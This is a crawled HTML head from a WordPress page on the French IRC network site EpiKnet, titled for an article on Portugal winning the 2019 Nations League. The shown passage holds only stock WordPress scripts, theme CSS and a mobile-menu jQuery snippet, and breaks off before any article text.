

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epiknet.org/football-ligue-des-nations-le-portugal-remporte-la-ligue-des-nations-2019/
body_size: 11253
content:
<!DOCTYPE html>
<html lang="en-US" >
  <head>
    <meta charset="UTF-8" />
    <meta name="description" content="Le réseau de t'chat IRC francophone EpiKnet !" />
    <meta name="viewport" content="width=device-width" />
    <meta name="viewport" content="initial-scale=1.0" />
    <meta name="HandheldFriendly" content="true"/>
	  
    <title>[Football Ligue des Nations] Le Portugal remporte la Ligue des Nations 2019 | </title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.epiknet.link/xmlrpc.php" />
    <link href="/wp-content/themes/epiknet/font-awesome-4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.epiknet.link' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.epiknet.link/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.epiknet.link/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; [Football Ligue des Nations] Le Portugal remporte la Ligue des Nations 2019 Comments Feed" href="https://www.epiknet.link/football-ligue-des-nations-le-portugal-remporte-la-ligue-des-nations-2019/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.epiknet.link\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.epiknet.link/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='exclusive-slider-css' href='https://www.epiknet.link/wp-content/themes/epiknet/slideshow/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='exclusive-style-css' href='https://www.epiknet.link/wp-content/themes/epiknet/style.css?ver=2013-11-18' type='text/css' media='all' />
<script type="text/javascript" src="https://www.epiknet.link/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epiknet.link/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.epiknet.link/wp-json/" /><link rel="alternate" type="application/json" href="https://www.epiknet.link/wp-json/wp/v2/posts/2806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.epiknet.link/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://www.epiknet.link/football-ligue-des-nations-le-portugal-remporte-la-ligue-des-nations-2019/" />
<link rel='shortlink' href='https://www.epiknet.link/?p=2806' />
<link rel="alternate" type="application/json+oembed" href="https://www.epiknet.link/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epiknet.link%2Ffootball-ligue-des-nations-le-portugal-remporte-la-ligue-des-nations-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.epiknet.link/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epiknet.link%2Ffootball-ligue-des-nations-le-portugal-remporte-la-ligue-des-nations-2019%2F&#038;format=xml" />
<script> var exclusive_full_width=0</script>
    <style type="text/css">
	    #top-nav-list a, .top-nav-list a{
			font-family: Segoe UI, Arial, Helvetica, sans-serif, sans !important;
		}
        h1, h2, h3, h4, h5, h6 {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        .nav, .metabar, .subtext, .subhead, .widget-title, .reply a, .editpage, #page .wp-pagenavi, .post-edit-link, #wp-calendar caption, #wp-calendar thead th, .soapbox-links a, .fancybox, .standard-form .admin-links, .ftitle small {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        body {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        input, textarea, .read_more {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }
		
		#site-description-p {
		    font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
		}

    </style>
 <style type="text/css">

h1, h2, h3, h4, h5, h6, h1>a, h2>a, h3>a, h4>a, h5>a, h6>a,h1 > a:link, h2 > a:link, h3 > a:link, h4 > a:link, h5 > a:link, h6 > a:link,h1 > a:hover,h2 > a:hover,h3 > a:hover,h4 > a:hover,h5 > a:hover,h6 > a:hover,h61> a:visited,h2 > a:visited,h3 > a:visited,h4 > a:visited,h5 > a:visited,h6 > a:visited {
    color:;
}


a:link.site-title-a,a:hover.site-title-a,a:visited.site-title-a,a.site-title-a{
	color:;
}

.phone a:link.site-title-a,.phone a:hover.site-title-a,.phone a:visited.site-title-a,.phone a.site-title-a{
	color:;
}
a.read_more:visited,a.read_more:link,.read_more, .more-link, .reply,#cancel-comment-reply-link,#commentform #submit {
     color: !important;
	 background:;
}
a.read_more:hover,.reply:hover,.read_more:hover,#reply-title small:hover,#reply-title small:hover >a,#commentform #submit:hover{
     color: !important;
	 background: !important;
}

.reply a, .more-link,#top-posts-list li a span, #back h3 a, #back p, strong.heading{ 
	     color: !important;

}
.read_more:hover, a.read_more:hover, .more-link:hover {
      color:# !important;
     background-color: #;
}

#back {
     background-color: #;
}

#content{
}

#site-description{  
	background-image:url('');
	background-color:#e3e1e2;
}

#header-block{
	background-color:;
}
#logo-block a.hedar-a-element{
	background:;
}
.header-phone-block{
	background-image:url('');
	background-color:#e3e1e2;
}
.container.device.phone,
#footer{
	background-color:;
}

.topPost {
    background-image: url(https://www.epiknet.link/wp-content/themes/epiknet/images/topPost-back1.png);
}

.content {
    background-color: #e3e1e2;
}

.container.device,
#footer {
    background-color: ;
}


body{
	color:  !important;
}
#wrapper{
    color: ;
}


.container.device,
#footer {
    color: ;
}

a:link, a:visited {
    text-decoration: none;
    color: ;
}

 .top-nav-list .current-menu-item, .top-nav-list .current_page_item{
    color:  !important;
	background-color: ;
}

a:hover {
    color: ;
}

.sep{
  color: ;
}

.get_title{
	background-color:;
	background-image:url(https://www.epiknet.link/wp-content/themes/epiknet/images/Shado.png);
	background-position: bottom;
	background-repeat: no-repeat;
}
#slideshow {
     background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/page.bg.png) center center no-repeat;
}

#header{
	background-color:;
}

#menu-button-block {
    background-color: ;
}

.top-nav-list li li:hover .top-nav-list a:hover, .top-nav-list .current-menu-item a:hover{
    background-color: ;
}
.top-nav-list li:hover {
    background-color: ;
}
.top-nav-list li.current-menu-item, .top-nav-list li.current_page_item, .top-nav-list.phone li.current-menu-item, .top-nav-list.phone li.current_page_item, .top-nav-list.phone   li ul li:hover  > a,.top-nav-list.phone   li ul li  > a:hover, .top-nav-list.phone   li ul li  > a:focus, .top-nav-list.phone   li ul li  > a:active,  .top-nav-list.phone  li.current-menu-item > a:hover,   .top-nav-list.phone  li.current-menu-item:hover{
    color: !important;
	background-color:  ;
}
.top-nav-list li.current-menu-item > a, .top-nav-list li.current_page_item > a{
	color: ;
}

#top-page {
    background-color:;
}

.container.top-posts.phone{
	background-color:#e3e1e2 !important;
}

.phone .header-phone-block{
	background-color:#e3e1e2 !important;
}
#top-nav {
   background:;
}

#reply-title small a:link, .top-nav-list li a{
   color:;	
}

#top-nav-list > li ul, .top-nav-list > ul > li ul{
	background:rgb(0,0,0);
}

.phone #top-nav ul{
   background: !important;
}
.phone #top-nav{
   background:none !important;
}


.sidebar-container {
   background-color:;
}
.commentlist li {
	  background-color:;
}
.children .comment{
	  background-color:#;
}
#respond{
	  background-color:#;
}
#reply-title small{
	 background:;
}


#top-nav.phone  > li  > a, #top-nav.phone  > li  > a:link, #top-nav.phone  > li  > a:visited, a .page-links-number, .post-password-form input[type="submit"], #searchsubmit, .more-link  {
	color:;
	background:;
}
.top-nav-list.phone  > li:hover > a ,.top-nav-list.phone  > li  > a:hover, .top-nav-list.phone  > li  > a:focus, .top-nav-list.phone  > li  > a:active {
	color: !important;
	background:;
}
#top-posts {  
   background: url(https://www.epiknet.link/wp-content/themes/epiknet/images/top.posts.bg.png) left 0px repeat-x;
   background-color:;
   background-size: contain;
}

.styledHeading{
background:; /* Old browsers */
background: -moz-linear-gradient(top,   0%, # 70%, # 100%); /* FF3.6+ */

background: -webkit-linear-gradient(left,   0%,# 70%,# 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left,   0%,# 70%,# 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(left,   0%,# 70%,# 100%); /* IE10+ */
background: linear-gradient(to right,   0%,# 70%,# 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='', endColorstr='#',GradientType=1 ); /* IE6-9 */
color:;
}



#menu-button-block {
	background-color: !important;	
}

#menu-button-block a {
	background-image:url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu.phone.png);
}
.top-nav-list.phone   li ul li  > a, .top-nav-list.phone   li ul li  > a:link, .top-nav-list.phone   li  ul li > a:visited {
	color: !important;
}
#top-nav-list > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list > li ul > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list li a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), .top-nav-list li a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list > li ul > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item){
    color:;
}
#top-nav-list > li > a:hover, .top-nav-list > li > a:hover, #top-nav-list > li ul > li > a:hover{
    color:;
}
.top-nav-list.phone   li ul li:hover  > a,.top-nav-list.phone   li ul li  > a:hover, .top-nav-list.phone   li ul li  > a:focus, .top-nav-list.phone   li ul li  > a:active {
	color: !important;
	background-color: !important;
}
.top-nav-list.phone  li.has-sub >  a, .top-nav-list.phone  li.has-sub > a:link, .top-nav-list.phone  li.has-sub >  a:visited {
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_right.png) right top no-repeat;
	background-size: contain !important;
}


.top-nav-list.phone  li.current-menu-item.has-sub:hover > a, .top-nav-list.phone  li.current-page-ancestor.has-sub:hover > a, .top-nav-list.phone  li.current-menu-item.has-sub > a:hover, .top-nav-list.phone  li.current-menu-item.has-sub > a:focus, .top-nav-list.phone  li.current-menu-item.has-sub >  a:active {
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right top no-repeat !important;
	background-size: contain !important;
}

.top-nav-list.phone  li ul li.has-sub > a, .top-nav-list.phone  li ul li.has-sub > a:link, .top-nav-list.phone  li ul li.has-sub > a:visited{
	background:#  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_right.png) right no-repeat;
	background-size: contain !important;
}

.phone #top-nav-list > li ul li,.top-nav-list.phone > ul > li ul li {
	background-color:#; 
}

.top-nav-list.phone  li.current-menu-ancestor > a:hover, .top-nav-list.phone  li.current-menu-item > a:focus, .top-nav-list.phone  li.current-menu-item > a:active{
	color:;
	background-color: !important;
}

.top-nav-list.phone  li.current-menu-ancestor.has-sub > a, .top-nav-list.phone  li.current-menu-item.has-sub > a, .top-nav-list.phone  li.current-menu-item.has-sub > a{
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat;
	background-size: contain !important;
}

.top-nav-list.phone  li.current-menu-ancestor.has-sub > a:hover, .top-nav-list.phone  li.current_page_item.has-sub > a:hover, .top-nav-list.phone  li.current-menu-item.has-sub > a:focus, .top-nav-list.phone  li.current-menu-item.has-sub > a:active{
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat !important;
	background-size: contain !important;
}

.top-nav-list.phone  li.current-menu-item > a,.top-nav-list.phone  li.current-menu-item > a:visited,
{
	color: !important;
	background-color: !important;
}
#top-nav-list > li{
	border-right:1px solid ;
}
.phone  #top-nav-list > li a, .phone #top-nav-list > li ul li a,.phone.top-nav-list > ul > li a, .phone.top-nav-list > ul> li ul li a {
   	border-bottom:3px solid  !important;
}
.phone  #top-nav-list > ul li:first-child { 
border-top:3px solid  !important;
}

    </style>

<script>
	var skzbi_hasce="https://www.epiknet.link/wp-content/themes/epiknet";
	$ = jQuery;
</script>
<style></style>	<script type="text/javascript">
	setTimeout(function(){
    
       if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
